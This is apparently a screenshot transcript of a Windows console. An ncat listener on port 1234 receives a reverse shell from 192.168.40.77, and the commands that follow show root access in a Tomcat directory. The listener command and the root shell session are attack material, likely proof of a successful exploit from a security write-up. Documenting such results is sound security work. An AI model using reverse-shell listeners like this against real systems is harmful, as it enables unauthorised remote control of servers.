 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.963]
(c) Microsoft Corporation。保留所有权利。
E:\tools\nmap-7.92-win32\nmap-7.92>ncat.exe -lvvp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.40.77.
Ncat: Connection from 192.168.40.77:51198.
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/usr/local/tomcat
# ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
cas.log
conf
lib
logs
native-jni-lib
perfStats.log
temp
webapps
webapps.dist
work
#